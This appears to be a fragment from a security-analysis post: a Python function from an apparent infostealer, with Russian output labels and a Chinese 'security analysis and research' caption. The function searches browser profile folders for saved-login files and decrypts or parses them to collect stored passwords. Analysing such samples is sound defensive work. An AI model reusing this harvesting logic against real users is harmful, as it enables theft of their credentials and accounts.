 def fetch_browser_passes(num):
    bro_info_path = os.path.expanduser(os.getenv('USERPROFILE')) + browser_infos[num][0]
    if os.path.isdir(bro_info_path) == False:
        return ''
    else:
        buff = ''
        result = ''
        for dir in os.listdir(bro_info_path):
            try:
                flag = 0
                if num == 2:
                    login_file_path1 = bro_info_path + dir + browser_infos[num][2]
                    login_file_path2 = bro_info_path + dir + browser_infos[num][3]
                    if os.path.isfile(login_file_path1) == True or os.path.isfile(login_file_path2) == True:
                        buff = decrypt(bro_info_path + dir)
                        flag = 1
                    else:
                        login_file_path = bro_info_path + dir + browser_infos[num][2]
                        if os.path.isfile(login_file_path) == True:
                            buff = grub_chrome(login_file_path, num, dir)
                            flag = 1
                    if flag != 0 and buff != '' and buff != None:
                        result += '\nПрофиль ' + dir + '\n'
                        result += buff
            except BaseException as e:
                continue

        if result != '':
            result = browser_infos[num][1] + '\n' + result + '\n'
        return result
安全分析与研究